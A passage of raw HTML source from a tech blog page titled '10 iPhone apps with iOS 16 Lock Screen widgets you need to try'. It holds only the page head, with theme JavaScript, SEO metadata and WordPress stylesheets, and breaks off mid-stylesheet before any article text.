

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekyinsider.com/2022/09/10-iphone-apps-with-ios-16-lock-screen-widgets-you-need-to-try/
body_size: 29117
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://geekyinsider.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>10 iPhone apps with iOS 16 Lock Screen widgets you need to try - Geeky Insider</title>
	<link rel="canonical" href="https://geekyinsider.com/2022/09/10-iphone-apps-with-ios-16-lock-screen-widgets-you-need-to-try/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="10 iPhone apps with iOS 16 Lock Screen widgets you need to try - Geeky Insider" />
	<meta property="og:description" content="One of the most significant new features that Apple introduced in iOS 16 is the ability to put widgets on the Lock Screen. In addition to most of Apple’s first-party apps, many third-party app developers introduced Lock Screen widgets for their apps shortly after iOS 16 rolled out on Monday. If you’re looking to test [&hellip;]" />
	<meta property="og:url" content="https://geekyinsider.com/2022/09/10-iphone-apps-with-ios-16-lock-screen-widgets-you-need-to-try/" />
	<meta property="og:site_name" content="Geeky Insider" />
	<meta property="article:published_time" content="2022-09-14T20:28:40+00:00" />
	<meta property="article:modified_time" content="2022-10-05T15:27:36+00:00" />
	<meta property="og:image" content="https://geekyinsider.com/wp-content/uploads/2022/09/10-iPhone-apps-with-iOS-16-Lock-Screen-widgets-you.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Staff Writer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Staff Writer" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://geekyinsider.com/2022/09/10-iphone-apps-with-ios-16-lock-screen-widgets-you-need-to-try/#article","isPartOf":{"@id":"https://geekyinsider.com/2022/09/10-iphone-apps-with-ios-16-lock-screen-widgets-you-need-to-try/"},"author":{"name":"Staff Writer","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c"},"headline":"10 iPhone apps with iOS 16 Lock Screen widgets you need to try","datePublished":"2022-09-14T20:28:40+00:00","dateModified":"2022-10-05T15:27:36+00:00","mainEntityOfPage":{"@id":"https://geekyinsider.com/2022/09/10-iphone-apps-with-ios-16-lock-screen-widgets-you-need-to-try/"},"wordCount":445,"commentCount":0,"publisher":{"@id":"https://geekyinsider.com/#organization"},"image":{"@id":"https://geekyinsider.com/2022/09/10-iphone-apps-with-ios-16-lock-screen-widgets-you-need-to-try/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/09/10-iPhone-apps-with-iOS-16-Lock-Screen-widgets-you.jpg","articleSection":["Apps And Softwares","Articles"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://geekyinsider.com/2022/09/10-iphone-apps-with-ios-16-lock-screen-widgets-you-need-to-try/#respond"]}]},{"@type":"WebPage","@id":"https://geekyinsider.com/2022/09/10-iphone-apps-with-ios-16-lock-screen-widgets-you-need-to-try/","url":"https://geekyinsider.com/2022/09/10-iphone-apps-with-ios-16-lock-screen-widgets-you-need-to-try/","name":"10 iPhone apps with iOS 16 Lock Screen widgets you need to try - Geeky Insider","isPartOf":{"@id":"https://geekyinsider.com/#website"},"primaryImageOfPage":{"@id":"https://geekyinsider.com/2022/09/10-iphone-apps-with-ios-16-lock-screen-widgets-you-need-to-try/#primaryimage"},"image":{"@id":"https://geekyinsider.com/2022/09/10-iphone-apps-with-ios-16-lock-screen-widgets-you-need-to-try/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/09/10-iPhone-apps-with-iOS-16-Lock-Screen-widgets-you.jpg","datePublished":"2022-09-14T20:28:40+00:00","dateModified":"2022-10-05T15:27:36+00:00","breadcrumb":{"@id":"https://geekyinsider.com/2022/09/10-iphone-apps-with-ios-16-lock-screen-widgets-you-need-to-try/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://geekyinsider.com/2022/09/10-iphone-apps-with-ios-16-lock-screen-widgets-you-need-to-try/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/2022/09/10-iphone-apps-with-ios-16-lock-screen-widgets-you-need-to-try/#primaryimage","url":"https://geekyinsider.com/wp-content/uploads/2022/09/10-iPhone-apps-with-iOS-16-Lock-Screen-widgets-you.jpg","contentUrl":"https://geekyinsider.com/wp-content/uploads/2022/09/10-iPhone-apps-with-iOS-16-Lock-Screen-widgets-you.jpg","width":1920,"height":1080,"caption":"10 iPhone apps with iOS 16 Lock Screen widgets you need to try"},{"@type":"BreadcrumbList","@id":"https://geekyinsider.com/2022/09/10-iphone-apps-with-ios-16-lock-screen-widgets-you-need-to-try/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geekyinsider.com/"},{"@type":"ListItem","position":2,"name":"10 iPhone apps with iOS 16 Lock Screen widgets you need to try"}]},{"@type":"WebSite","@id":"https://geekyinsider.com/#website","url":"https://geekyinsider.com/","name":"Geeky Insider","description":"All Tech Gadgets, News, Updates, Tips, How to&#039;s &amp; Fun.","publisher":{"@id":"https://geekyinsider.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geekyinsider.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://geekyinsider.com/#organization","name":"Oscar Times","url":"https://geekyinsider.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/logo/image/","url":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","contentUrl":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","width":306,"height":39,"caption":"Oscar Times"},"image":{"@id":"https://geekyinsider.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c","name":"Staff Writer","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","caption":"Staff Writer"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Feed" href="https://geekyinsider.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Comments Feed" href="https://geekyinsider.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; 10 iPhone apps with iOS 16 Lock Screen widgets you need to try Comments Feed" href="https://geekyinsider.com/2022/09/10-iphone-apps-with-ios-16-lock-screen-widgets-you-need-to-try/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F09%2F10-iphone-apps-with-ios-16-lock-screen-widgets-you-need-to-try%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F09%2F10-iphone-apps-with-ios-16-lock-screen-widgets-you-need-to-try%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: 